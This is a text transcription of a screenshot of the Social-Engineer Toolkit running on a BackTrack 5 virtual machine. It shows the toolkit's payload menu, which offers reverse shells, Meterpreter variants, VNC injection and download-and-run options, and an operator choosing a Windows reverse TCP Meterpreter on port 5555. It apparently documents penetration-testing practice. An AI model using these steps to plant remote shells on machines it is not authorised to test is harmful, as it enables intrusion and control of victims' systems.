 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Mar 26, 1:46 AM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
set:payloads > [1]: 24
enabled.
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to at
tacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back t
o attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attac
ker
4) Windows Bind Shell Execute payload and create an accepting port on rem
ote system.
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TCP Inline
6) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
7) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpr
eter
8) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via
multiple ports
9) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Me
terpreter
10) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Rev
erse Meterpreter
11) Download/Run your Own Executable Downloads an executable and runs it
set:payloads > [2]: 2
set:payloads > Port to use for the reverse [443]: 5555
root@bt: /pentest/expl...
To direct input to this virtual machine, press Ctrl+G.
vmware